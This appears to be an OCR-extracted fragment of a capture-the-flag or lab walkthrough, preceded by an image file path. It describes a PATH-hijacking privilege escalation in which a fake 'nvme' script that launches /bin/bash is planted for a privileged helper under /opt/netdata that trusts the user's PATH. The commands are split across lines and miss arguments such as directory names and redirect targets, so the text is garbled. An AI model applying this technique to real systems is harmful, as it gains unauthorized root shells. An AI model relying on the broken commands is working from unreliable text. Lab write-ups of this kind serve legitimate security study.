
# nvme : not available in PATH.
echo
$PATH
# /usr/local/sbin:/usr/local/bin:/usr/sbin:/us
There is no
binary, which makes this easier, as the
nvme
app trusts our own PATH. Let's add a custom path to some
hidden tmp directory:
cd
mkdir 
printf
'#!/bin/bash\n/bin/bash'
>
chmod
 +x nvme

cd
 /opt/netdata

whoami
# oliver
exit